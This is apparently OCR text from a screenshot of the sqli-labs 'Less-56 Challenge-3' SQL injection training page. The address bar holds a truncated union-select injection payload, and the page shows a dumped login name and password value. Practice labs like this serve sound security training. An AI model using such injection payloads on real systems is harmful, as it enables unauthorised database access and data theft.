 Less-56:Challenge-3 - Mozilla Firefox
Less-56:Challenge-3
192.168.80.225/sqli-labs/Less-56/?id=0') union select 1,2,group_concat(table
Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 14 attempts
Your Login name:2
Your Password:ADVPMR9YQR
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit